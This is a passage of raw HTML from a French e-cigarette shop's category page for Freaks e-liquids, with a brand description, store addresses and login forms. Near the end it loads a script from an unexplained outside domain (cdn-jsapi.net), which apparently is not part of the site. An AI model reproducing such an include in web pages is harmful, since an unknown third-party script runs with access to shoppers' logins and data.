                border-radius: 0;}</style><div class="block-category card card-block"><div class="block-category-inner"><div id="category-description" class="text-muted"><h2 style="text-align:center;"><span style="color:#000000;">The Freaks Factory </span></h2><p style="text-align:justify;">Un fabricant de e-liquides français pour cigarettes électroniques certifiés origine France garantie. Freaks est une gamme complète de e-liquides fabriqués et contrôlés en France par le laboratoire Aroma Sense. E-liquides de qualité pharmaceutique, certifiés USP/EP pour cigarettes électroniques&nbsp;proposés en 8 gammes bien définies comme <span style="color:#000000;"><strong>"Fifty Freaks"</strong>, <strong>"Blend Freaks"</strong>, <strong>"Flavor Freaks"</strong>, <strong>"Mint Freaks"</strong> et <strong>"Monster Freaks"</strong></span>. Freaks c'est aussi plus de 75 saveurs que ce soit tabac, fruitée, gourmands, menthes, Premium avec ou sans nicotine (00,03,06,11,16mg/ml).&nbsp; Il y en a pour tous les goûts , que ce soit de la saveur classique "All day", c'est à dire des e-liquides faciles à vaper toute la journée à la saveur la plus exotique, Freaks satisfera tous les vapoteurs à la recherche d'une vape de qualité! Freaks c'est aussi des arômes alimentaires de qualité, certifiés sans Diacétyle, ni parabène, ni ambrox, garantis sans sucralose et disponibles en formule 50/50 PG/VG pour un meilleur équilibre entre le rendu de saveurs et le volume de vapeur. Les E-liquides conditionnés en format éco Prêt à booster possèdent une formule ZHC (Zero Haute Concentration). Cela signifie qu'ils sont Boostés en arômes afin de ne pas être dénaturés suite à l'éventuel ajout de boosters de nicotine. Découvrez la nouvelle gamme de e-liquides français "<strong>La Vape Insulaire</strong>" basés sur un ratio de 50/50PG/VG permettant de s'adapter à la plupart des atomiseurs ou clearomiseurs du marché pour un équilibre parfait entre saveurs et volume de vapeur. Chaque prêt à vaper de la collection vous est proposé en flacon de 10ml et 50ml. Découvrez des saveurs venues des quatre coins du monde en reprenant des saveurs emblématiques de plusieurs pays. Chaque vapoteur trouvera son bonheur grâce à la variété des arômes utilisés dans ces e-liquides! Retrouvez sur notre site web ou dans l'une de nos boutiques Création-Vap le e-liquide <span style="color:#000000;"><strong>"Cerise d'Okinawa"</strong>, <strong>"Thé Glacé"</strong>, <strong>"Fraise Guanabana"</strong>, <strong>"Pitayas"</strong>,<strong> "Cristaux Mentholés"</strong> ou <strong>"Pastèque Poire"</strong></span> au meilleur prix!</p><p style="text-align:justify;"></p></div></div> <script>/* <![CDATA[ */;$(document).ready(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(document).ready(function(){$(".lnk_less").click(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(".lnk_more").click(function(){$("#hiddentxt").show();$(".lnk_more").hide();});});/* ]]> */</script> </div> </section><div class="catbas"><div id="subcategories"><div class="row"><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/377-sweet-freaks">Sweet Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/378-fifty-freaks">Fifty Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/379-flavor-freaks">Flavor Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/386-cool-freaks">Cool Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/397-freezy-freaks">Freezy Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/444-monster-freaks">Monster Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/445-mint-freaks">Mint Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/506-blend-freaks">Blend Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/507-reservoir-freaks">Reservoir Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/541-la-vape-insulaire">La Vape Insulaire</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/625-fruity-freaks-">Fruity freaks</a></div></div></div></div></div></div><div class="afdesc"></div></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-8ee4491298.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item_list",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":3656,"item_name":"E-Liquide Stop It Freaks 50Ml","affiliation":"Creation-Vap","index":0,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Fifty Freaks","item_category2":"Gourmande","item_category3":"Freaks","item_category4":"PROMOS","item_category5":"E-liquides"},{"item_id":3518,"item_name":"E-Liquide Pastèque Melon Fruity Freaks 50ml","affiliation":"Creation-Vap","index":1,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Fruity freaks","item_category2":"Freaks","item_category3":"E-liquides"},{"item_id":3206,"item_name":"E-Liquide Fraise Fruit Du Serpent 50Ml Freezy Freaks","affiliation":"Creation-Vap","index":2,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-liquides"},{"item_id":2820,"item_name":"E-Liquide Pitayas De Moorea La Vape Insulaire Freaks 50Ml","affiliation":"Creation-Vap","index":3,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"La Vape Insulaire","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-liquides"},{"item_id":"2591-4248","item_name":"E-Liquide Pastèque Melon Freezy Freaks 10Ml","affiliation":"Creation-Vap","index":4,"price":4.9,"quantity":1,"item_brand":"Freaks","item_variant":"0 mg","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-liquides"},{"item_id":"2544-4217","item_name":"E-Liquide Stop It Fifty Freaks 10Ml","affiliation":"Creation-Vap","index":5,"price":3.43,"quantity":1,"item_brand":"Freaks","item_variant":"3 mg","item_category":"PROMOS","item_category2":"Fifty Freaks","item_category3":"E-Liquides Gourmands","item_category4":"Freaks","item_category5":"E-liquides"},{"item_id":2500,"item_name":"E-Liquide Classico M Blend Freaks 50Ml","affiliation":"Creation-Vap","index":6,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Blend Freaks","item_category2":"Freaks","item_category3":"E-Liquides Classic","item_category4":"E-liquides"},{"item_id":2498,"item_name":"E-Liquide Classico Gourmand Blend Freaks 50Ml","affiliation":"Creation-Vap","index":7,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Blend Freaks","item_category2":"Freaks","item_category3":"E-Liquides 